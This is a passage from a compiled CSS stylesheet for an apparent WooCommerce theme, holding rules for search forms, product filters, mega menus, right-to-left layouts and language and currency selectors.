  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 32, ../sass/theme/components/_search.scss */
.searchform-wrap.transition .form-control {
  background: none;
  border: none;
  font-size: 14px;
  color: #FFF;
  height: 40px;
  padding: 0;
}
/* line 40, ../sass/theme/components/_search.scss */
.searchform-wrap.transition .input-group {
  border-bottom: 1px solid #353535;
  padding: 0 !important;
}
/* line 44, ../sass/theme/components/_search.scss */
.searchform-wrap.transition .btn {
  background: none;
  font-size: 14px;
  padding: 0;
}

/* line 56, ../sass/theme/components/_search.scss */
.rit-filter-attribute {
  position: relative;
}

/* line 60, ../sass/theme/components/_search.scss */
.rit-list-product-category {
  margin: 0;
}
/* line 62, ../sass/theme/components/_search.scss */
.rit-list-product-category li {
  float: left;
  font-size: 12px;
  padding-right: 30px;
  line-height: 40px;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 1px;
  font-weight: 500;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-list-product-category li {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-list-product-category li {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 72, ../sass/theme/components/_search.scss */
.rit-list-product-category li + li::after {
  content: "/";
  left: -17px;
  position: absolute;
  top: 0;
  color: #cfcfcf;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-list-product-category li + li::after {
  right: -17px;
  left: auto;
}

/* line 81, ../sass/theme/components/_search.scss */
.small .widgettitle {
  font-size: 20px;
}
/* line 83, ../sass/theme/components/_search.scss */
.small .widgettitle > span {
  font-family: "Poppins";
  border: none;
  padding: 0;
}
/* line 89, ../sass/theme/components/_search.scss */
.small .category-tabs-filter {
  padding-top: 15px;
}

/* line 94, ../sass/theme/components/_search.scss */
.rit-products-wrap.loading .rit-wrapper-products-shortcode:after {
  background: url("../images/loader.gif") repeat 0 0;
  background-repeat: no-repeat;
  content: "";
  display: block;
  height: 31px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 31px;
  z-index: 900;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-products-wrap.loading .rit-wrapper-products-shortcode:after {
  right: 50%;
  left: auto;
}
/* line 108, ../sass/theme/components/_search.scss */
.rit-products-wrap.loading .category-tabs-filter {
  opacity: 0.3;
}

/* line 112, ../sass/theme/components/_search.scss */
.category-tabs-filter {
  padding: 30px 0;
}

/* line 115, ../sass/theme/components/_search.scss */
.rit-list-filter {
  font-size: 13px;
}

/* line 120, ../sass/theme/components/_search.scss */
.rit-products-wrap .filter-content {
  padding: 0;
}

/* line 126, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget {
  min-width: 180px;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-filter-wrap #rit-filter .widget {
  float: right;
}
/* line 130, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget .rit-ajax-load li {
  cursor: pointer;
  line-height: 25px;
}
/* line 135, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget .rit-ajax-load a {
  color: #777777;
}
/* line 137, ../sass/theme/components/_search.scss */
.rit-filter-wrap #rit-filter .widget .rit-ajax-load a:hover {
  color: #333332;
}
/* line 143, ../sass/theme/components/_search.scss */
.rit-filter-wrap .chosen {
  color: #333332 !important;
}
/* line 146, ../sass/theme/components/_search.scss */
.rit-filter-wrap .rit-remove-attribute {
  font-size: 12px;
  color: #333332;
  margin-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-filter-wrap .rit-remove-attribute {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 153, ../sass/theme/components/_search.scss */
.filter-title {
  font-size: 14px;
}

/* line 157, ../sass/theme/components/_search.scss */
.tags-list {
  max-width: 180px;
}
/* line 159, ../sass/theme/components/_search.scss */
.tags-list li {
  margin-right: 5px;
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .tags-list li {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .tags-list li {
  float: right;
}
/* line 163, ../sass/theme/components/_search.scss */
.tags-list a {
  padding: 6px 8px;
}
/* line 165, ../sass/theme/components/_search.scss */
.tags-list a:hover {
  color: white !important;
}

/* line 171, ../sass/theme/components/_search.scss */
.mobile-searchform {
  float: none !important;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-left: 20px;
  margin-right: 20px;
  margin-right: 15px;
  width: auto !important;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .mobile-searchform {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 180, ../sass/theme/components/_search.scss */
.mobile-searchform .woocommerce-product-search {
  width: 100% !important;
}
/* line 183, ../sass/theme/components/_search.scss */
.mobile-searchform .input-group {
  padding: 0 !important;
}
/* line 186, ../sass/theme/components/_search.scss */
.mobile-searchform .btn {
  border-radius: 0 50px 50px 0;
  background: #ffffff;
  color: #333332;
  border-color: #ffffff;
  padding: 8px 15px;
}
/* line 192, ../sass/theme/components/_search.scss */
.mobile-searchform .btn:hover, .mobile-searchform .btn:focus, .mobile-searchform .btn:active {
  background: #ffffff;
  color: #282828;
  box-shadow: none;
}
/* line 198, ../sass/theme/components/_search.scss */
.mobile-searchform .form-control {
  border: 1px solid #ffffff;
}
/* line 200, ../sass/theme/components/_search.scss */
.mobile-searchform .form-control:hover, .mobile-searchform .form-control:focus {
  border-color: #ffffff;
}

@media (max-width: 991px) {
  /* line 206, ../sass/theme/components/_search.scss */
  .topbar-right {
    display: none;
  }

  /* line 209, ../sass/theme/components/_search.scss */
  #ri-top-navbar {
    padding: 0 !important;
  }

  /* line 213, ../sass/theme/components/_search.scss */
  .language .fa.fa-angle-down {
    float: right;
    position: relative;
    right: 20px;
    top: 15px;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .language .fa.fa-angle-down {
    float: left;
  }
  /* line 120, ../sass/theme/mixins/_rtl.scss */
  .rtl .language .fa.fa-angle-down {
    left: 20px;
    right: auto;
  }
  /* line 219, ../sass/theme/components/_search.scss */
  .language .dropdown-menu {
    background: #000;
    display: none;
  }
  /* line 222, ../sass/theme/components/_search.scss */
  .language .dropdown-menu > li > a:hover, .language .dropdown-menu > li > a:focus {
    background: #000;
  }
}
/* line 229, ../sass/theme/components/_search.scss */
.ri-header .rit-hidden {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
/* line 233, ../sass/theme/components/_search.scss */
.ri-header .rit-hidden .searchform, .ri-header .rit-hidden .woocommerce-product-search {
  opacity: 0;
  padding: 50px !important;
  -webkit-transform: translateY(-35%);
  -ms-transform: translateY(-35%);
  -o-transform: translateY(-35%);
  transform: translateY(-35%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 239, ../sass/theme/components/_search.scss */
.ri-header .rit-hidden .btn-mini-close {
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 3, ../sass/theme/components/_menu.scss */
.menu-full {
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  background: white;
  z-index: 999;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}
/* line 9, ../sass/theme/components/_menu.scss */
.menu-full #ri-menu-primary {
  border-width: 0;
}

/* line 13, ../sass/theme/components/_menu.scss */
#aba-menu {
  margin: 0;
  border: none;
}

/* line 20, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li > a {
  color: #282828;
  line-height: 20px;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}
/* line 24, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li > a:hover, #ri-menu-primary ul.mega-menu > li > a:focus {
  color: #333332;
  background: transparent;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}
/* line 30, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu {
  line-height: 80px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 34, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a {
  color: #333332 !important;
}
/* line 36, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before {
  color: #333332 !important;
}
/* line 40, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul li a {
  display: inline-block;
}
/* line 43, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul {
  margin: 0;
  padding: 0;
  display: block;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary ul:before, #ri-menu-primary ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary ul:after {
  clear: both;
}
/* line 49, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li {
  list-style: none;
  position: relative;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li {
  float: right;
}
/* line 53, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li[class*="-has-children"] > a:before {
  position: absolute;
  content: "\f107";
  color: #282828;
  font-family: 'fontawesome';
  right: 5px;
  top: 0px;
  font-size: 12px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li[class*="-has-children"] > a:before {
  left: 5px;
  right: auto;
}
/* line 64, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li[class*="-has-children"] > a:hover:before {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 69, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > a {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  color: #282828;
  padding: 0 20px;
  position: relative;
}
/* line 76, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > a:hover, #ri-menu-primary ul > li > a:focus {
  color: #333332;
  background: transparent;
}
/* line 79, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > a:hover:after, #ri-menu-primary ul > li > a:focus:after {
  opacity: 1;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 91, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul {
  visibility: hidden;
  opacity: 0;
  top: 120%;
  left: 0;
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
  position: absolute !important;
  min-width: 210px;
  box-shadow: 1px 1px 10px 0 rgba(0, 0, 0, 0.075);
  background: rgba(255, 255, 255, 0.96);
  z-index: 99999;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul {
  right: 0;
  left: auto;
}
/* line 104, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul li[class*="-has-children"] a:before {
  content: none;
}
/* line 107, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul li[class*="-has-children"]:after {
  position: absolute;
  content: "\f105";
  color: #282828;
  font-family: 'fontawesome';
  right: 10px;
  line-height: 50px;
  top: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul li[class*="-has-children"]:after {
  left: 10px;
  right: auto;
}
/* line 116, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul li[class*="-has-children"]:hover:after {
  color: #333332;
}
/* line 121, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li {
  float: none;
  display: block;
  border-right: none;
  text-align: left;
  border-top: 1px solid #f1f1f1;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li {
  border-left: none;
  border-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li {
  text-align: right;
}
/* line 128, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li:first-child {
  border-left: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li:first-child {
  border-right: none;
  border-left: inherit;
}
/* line 131, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li a {
  padding: 15px 20px;
  text-transform: capitalize;
  font-size: 12px;
  line-height: 20px;
}
/* line 139, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul a {
  width: 100%;
  font-size: 12px;
}
/* line 145, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
/* line 153, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-sub-menu, #ri-menu-primary .mega-sub-menu {
  line-height: 24px;
}
/* line 155, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-sub-menu > li a, #ri-menu-primary .mega-sub-menu > li a {
  color: #282828;
}
/* line 161, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li ul {
  float: none !important;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li ul {
  right: 100%;
  left: auto;
}
/* line 169, ../sass/theme/components/_menu.scss */
#ri-menu-primary ul > li > ul > li:hover > ul {
  display: block;
  top: 0;
}

/* line 177, ../sass/theme/components/_menu.scss */
.ri-header ul.menu {
  margin: 0;
  padding: 0;
  display: block;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.ri-header ul.menu:before, .ri-header ul.menu:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.ri-header ul.menu:after {
  clear: both;
}
/* line 182, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li {
  list-style: none;
  position: relative;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-header ul.menu > li {
  float: right;
}
/* line 186, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li[class*="-has-children"] > a:before {
  position: absolute;
  content: "\f107";
  color: #282828;
  font-family: 'fontawesome';
  right: 10px;
  top: 0px;
  font-size: 12px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-header ul.menu > li[class*="-has-children"] > a:before {
  left: 10px;
  right: auto;
}
/* line 197, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li[class*="-has-children"] > a:hover:before {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 202, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li > a {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  color: #282828;
  padding: 0 20px;
  position: relative;
}
/* line 209, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li > a:hover, .ri-header ul.menu > li > a:focus {
  color: #333332;
  background: transparent;
}
/* line 212, ../sass/theme/components/_menu.scss */
.ri-header ul.menu > li > a:hover:after, .ri-header ul.menu > li > a:focus:after {
  opacity: 1;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 226, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu {
  width: 100%;
  padding: 15px 15px 30px;
}
/* line 229, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu li {
  border-right: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu-megamenu .mega-sub-menu li {
  border-left: none;
  border-right: inherit;
}
/* line 231, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu li:first-child {
  border-left: none;
}
/* line 235, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu > * {
  border: none;
  padding: 0 15px;
}
/* line 240, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu-megamenu .mega-sub-menu li > a:after {
  content: none;
}

/* line 249, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu {
  position: static;
}
/* line 252, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul {
  right: 0px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul {
  left: 0px;
  right: auto;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul:before, #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul:after {
  clear: both;
}
/* line 255, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul > li {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul > li {
  float: right;
}
/* line 259, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul {
  display: block;
  position: relative;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul {
  right: 0;
  left: auto;
}
/* line 263, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul li.menu-item {
  float: none;
}
/* line 265, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul li.menu-item a {
  padding: 10px 0px !important;
  font-size: 12px;
  text-transform: capitalize;
}
/* line 269, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-menu li.mega-menu-megamenu > ul ul li.menu-item a:after {
  content: none;
}

/* line 281, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-1 {
  width: 100%;
}

/* line 284, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-2 {
  width: 50%;
}

/* line 287, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-2 {
  width: 100%;
}

/* line 290, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-3 {
  width: 33.33333%;
}

/* line 293, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-3 {
  width: 66.66667%;
}

/* line 296, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-3 {
  width: 100%;
}

/* line 299, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-4 {
  width: 25%;
}

/* line 302, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-4 {
  width: 50%;
}

/* line 305, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-4 {
  width: 75%;
}

/* line 308, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-4 {
  width: 100%;
}

/* line 311, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-5 {
  width: 20%;
}

/* line 314, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-5 {
  width: 40%;
}

/* line 317, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-5 {
  width: 60%;
}

/* line 320, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-5 {
  width: 80%;
}

/* line 323, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-5 {
  width: 100%;
}

/* line 326, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-6 {
  width: 16.66667%;
}

/* line 329, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-6 {
  width: 33.33333%;
}

/* line 332, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-6 {
  width: 50%;
}

/* line 335, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-6 {
  width: 66.66667%;
}

/* line 338, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-6 {
  width: 83.33333%;
}

/* line 341, ../sass/theme/components/_menu.scss */
.mega-menu-columns-6-of-6 {
  width: 100%;
}

/* line 344, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-7 {
  width: 14.28571%;
}

/* line 347, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-7 {
  width: 28.57143%;
}

/* line 350, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-7 {
  width: 42.85714%;
}

/* line 353, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-7 {
  width: 57.14286%;
}

/* line 356, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-7 {
  width: 71.42857%;
}

/* line 359, ../sass/theme/components/_menu.scss */
.mega-menu-columns-6-of-7 {
  width: 85.71429%;
}

/* line 362, ../sass/theme/components/_menu.scss */
.mega-menu-columns-7-of-7 {
  width: 100%;
}

/* line 365, ../sass/theme/components/_menu.scss */
.mega-menu-columns-1-of-8 {
  width: 12.5%;
}

/* line 368, ../sass/theme/components/_menu.scss */
.mega-menu-columns-2-of-8 {
  width: 25%;
}

/* line 371, ../sass/theme/components/_menu.scss */
.mega-menu-columns-3-of-8 {
  width: 37.5%;
}

/* line 374, ../sass/theme/components/_menu.scss */
.mega-menu-columns-4-of-8 {
  width: 50%;
}

/* line 377, ../sass/theme/components/_menu.scss */
.mega-menu-columns-5-of-8 {
  width: 62.5%;
}

/* line 380, ../sass/theme/components/_menu.scss */
.mega-menu-columns-6-of-8 {
  width: 75%;
}

/* line 383, ../sass/theme/components/_menu.scss */
.mega-menu-columns-7-of-8 {
  width: 87.5%;
}

/* line 386, ../sass/theme/components/_menu.scss */
.mega-menu-columns-8-of-8 {
  width: 100%;
}

@media (max-width: 991px) {
  /* line 391, ../sass/theme/components/_menu.scss */
  [class*="mega-menu-columns-"] {
    width: auto;
  }
}
/* line 397, ../sass/theme/components/_menu.scss */
#ri-menu-primary {
  /* widget product list */
  /* widget image widget */
}
/* line 399, ../sass/theme/components/_menu.scss */
#ri-menu-primary .mega-block-title {
  padding-bottom: 15px;
  color: #282828;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: 1px solid #f1f1f1;
  margin: 10px 0;
}
/* line 414, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product_list_widget {
  float: none;
  box-shadow: none;
  max-width: 400px;
  position: relative !important;
}
/* line 419, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product_list_widget > li {
  margin-bottom: 30px;
  border: none;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .product_list_widget > li:before, #ri-menu-primary .product_list_widget > li:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#ri-menu-primary .product_list_widget > li:after {
  clear: both;
}
/* line 423, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product_list_widget > li .product-image {
  padding: 0 !important;
}
/* line 429, ../sass/theme/components/_menu.scss */
#ri-menu-primary .cart-box .total .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .cart-box .total .amount {
  float: left;
}
/* line 434, ../sass/theme/components/_menu.scss */
#ri-menu-primary .cart_list.product_list_widget > li {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 0;
}
/* line 440, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-image {
  margin-right: 10px;
  width: auto;
  padding: 0;
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-image {
  float: right;
}
/* line 446, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-image .img-effect:hover .wp-post-image {
  margin-left: 0%;
  transition: all 0.4s ease 0s;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-image .img-effect:hover .wp-post-image {
  margin-right: 0%;
  margin-left: inherit;
}
/* line 450, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-image .hover-image {
  display: none;
}
/* line 454, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details {
  padding: 0;
  overflow: hidden;
}
/* line 457, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details a {
  padding-left: 0px;
  color: #000000;
  font-size: 15px;
  padding-bottom: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary .product-details a {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 462, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details a:hover {
  color: #333332;
}
/* line 466, ../sass/theme/components/_menu.scss */
#ri-menu-primary .product-details .amount {
  color: #000000;
  font-size: 16px;
  line-height: 20px;
}
/* line 474, ../sass/theme/components/_menu.scss */
#ri-menu-primary .widget_sp_image-image-link {
  padding: 0;
}
/* line 477, ../sass/theme/components/_menu.scss */
#ri-menu-primary .widget_sp_image-description {
  padding: 15px 0;
  font-style: italic;
  text-align: justify;
}

/* line 485, ../sass/theme/components/_menu.scss */
.slicknav_open .slicknav_icon:before {
  content: "\e90b";
  font-family: 'cleversoft';
  width: 50px;
  height: 50px;
  position: absolute;
  left: -10px;
  top: 10px;
  color: #000;
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .slicknav_open .slicknav_icon:before {
  right: -10px;
  left: auto;
}

/* line 2, ../sass/theme/components/_element-woo.scss */
.site-logo {
  line-height: 80px;
  z-index: 99;
  position: relative;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 7, ../sass/theme/components/_element-woo.scss */
.site-logo img {
  max-width: inherit;
}

/* line 12, ../sass/theme/components/_element-woo.scss */
.site-title {
  font-size: 36px;
  line-height: 80px;
  position: relative;
  z-index: 99;
  margin: 0;
}
/* line 18, ../sass/theme/components/_element-woo.scss */
.site-title > a {
  font-size: 36px;
}

/* line 24, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .language {
  position: relative;
}
/* line 27, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch {
  background: none;
  border: none;
  line-height: 24px;
}
/* line 31, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul {
  margin-top: 0;
  background: #fff;
  border-radius: 0;
  box-shadow: none;
  padding: 0;
  border: none;
  z-index: 100000;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar #language-switch ul {
  left: 0;
  right: auto;
}
/* line 40, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li {
  border-top: 1px solid #cccccc;
  list-style: none;
  float: none;
  color: #282828;
  border-left: none;
  border-right: none;
}
/* line 47, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li a {
  display: inline-block;
}
/* line 50, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li span {
  color: #282828;
  cursor: pointer;
}
/* line 53, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li span:hover {
  color: #333332;
}
/* line 57, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li:first-child {
  border-top: none;
}
/* line 62, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch img {
  margin-right: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar #language-switch img {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 65, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch .fa {
  margin-left: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar #language-switch .fa {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 68, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch .icl_lang_sel_translated {
  display: none;
}

/* line 75, ../sass/theme/components/_element-woo.scss */
.wrap-select-currency, .wrap-select-country {
  position: relative;
}
/* line 77, ../sass/theme/components/_element-woo.scss */
.wrap-select-currency:after, .wrap-select-country:after {
  background: transparent;
  color: white;
  content: "\f107";
  font-family: "FontAwesome";
  height: 100%;
  line-height: 27px;
  pointer-events: none;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 10px;
  font-size: 14px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .wrap-select-currency:after, .rtl .wrap-select-country:after {
  left: 0;
  right: auto;
}

/* line 94, ../sass/theme/components/_element-woo.scss */
.wrap-select::after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 100%;
  position: absolute;
  right: -3px;
  top: calc(50% - 7px);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .wrap-select::after {
  left: -3px;
  right: auto;
}
/* line 103, ../sass/theme/components/_element-woo.scss */
.wrap-select > select {
  cursor: pointer;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  padding: 2px 10px;
  border: none;
